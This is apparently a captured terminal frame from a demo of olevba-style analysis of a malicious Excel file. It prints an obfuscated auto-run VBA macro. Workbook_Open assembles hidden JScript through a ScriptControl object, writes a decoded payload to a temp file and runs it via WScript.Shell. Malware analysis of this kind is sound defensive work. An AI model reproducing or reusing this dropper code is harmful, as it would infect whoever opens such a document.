 Demo — Python — 103×43
FK3 = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=';stream.Write(docElement.nodeTypedValu
e);s"
QF0 = "tream.SaveToFile(tmp_path);stream.Close();var shell = new ActiveXObject('WScript.Shell');shell.r
un(t"
GP0 = GP0 & CX7 & BE4 & PX0 & WN8 & XR0 & PR4 & EG0 & VH4 & QY6 & JP8 & HP5 & GE6 & VW0 & JO6 & IW3 & D
E1 & KC1 & VK0 & TX8 & AU6 & MV4 & FI5 & GG1 & EC8 & KJ3
GP0 = GP0 & AV3 & UU3 & QR3 & FK3 & QF0 & MB5
YUPQ3 = GP0
End Function
Sub Workbook_Open()
Dim LQ3
LQ3 = LQ3 & EVZA1() & DCXJ1() & KWSC1() & YYAN3() & DXBH5() & LXKH4() & QXOL4() & JVBD1() & PISD2() & A
XEA4() & CIEB6() & EVJC0() & LSNG1() & OKOZ3() & ABQC1() & ISYZ2() & CWQI4() & READ6() & NBYW1() & NXXI
8() & NUKF3() & ETDQ5() & TPEE5() & LGIC6() & KGPB7()
LQ3 = LQ3 & PMXI8() & XRDJ0() & GQSN2() & XYHY4() & WZTV0() & KGUO8() & NZAP0() & CXTN4() & NVKM5() & E
MLO4() & YOOZ7() & HXCJ1() & YUPQ3()
Set SP4 = CreateObject(Chr(77) & Chr(83) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116
) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114) & Chr(111) & Chr(108) & Chr(46) & Chr(83) & Chr
(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(67) & Chr(111) & Chr(110) & Chr(116) & Chr(114)
& Chr(111) & Chr(108))
SP4.Language = Chr(74) & Chr(83) & Chr(99) & Chr(114) & Chr(105) & Chr(112) & Chr(116)
If SP4.Eval(LQ3) Then
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: sample.vir - OLE stream: u'_VBA_PROJECT_CUR/VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet2.cls
in file: sample.vir - OLE stream: u'_VBA_PROJECT_CUR/VBA/Sheet2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet3.cls
in file: sample.vir - OLE stream: u'_VBA_PROJECT_CUR/VBA/Sheet3'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
EVALUATED VBA EXPRESSIONS: